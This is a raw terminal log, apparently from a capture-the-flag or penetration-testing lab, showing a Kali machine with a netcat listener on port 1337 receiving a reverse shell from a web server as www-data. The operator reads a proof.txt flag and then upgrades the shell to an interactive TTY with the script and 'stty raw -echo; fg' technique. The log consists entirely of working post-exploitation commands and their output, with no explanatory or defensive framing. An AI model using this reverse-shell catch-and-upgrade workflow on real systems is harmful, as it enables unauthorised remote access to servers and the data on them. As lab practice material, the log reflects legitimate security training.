 ┌──(root💀gobots)-[03Jan2025 23:36:58]-[/home/kali]
└─# nc -lvnp 1337
listening on [any] 1337 ...
connect to [192.168.45.233] from (UNKNOWN) [192.168.211.121] 50922
whoami
www-data
ls
contactSubmissions.php
index.php
proof.txt
cat proof.txt
2f9e9a404bed3cfb437fd1238c95d8a1
script /dev/null -c /bin/bash
Script started, file is /dev/null
www-data@3c3aff27c55b:/var/www/html/personnelSubmission$
www-data@3c3aff27c55b:/var/www/html/personnelSubmission$
www-data@3c3aff27c55b:/var/www/html/personnelSubmission$ ls
ls
contactSubmissions.php  index.php  proof.txt
www-data@3c3aff27c55b:/var/www/html/personnelSubmission$ ^Z
zsh: suspended  nc -lvnp 1337
┌──(root💀gobots)-[03Jan2025 23:46:12]-[/home/kali]
└─# stty raw -echo; fg
[1]  + continued  nc -lvnp 1337
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@3c3aff27c55b:/var/www/html/personnelSubmission$ ls
contactSubmissions.php  index.php  proof.txt
www-data@3c3aff27c55b:/var/www/html/personnelSubmission$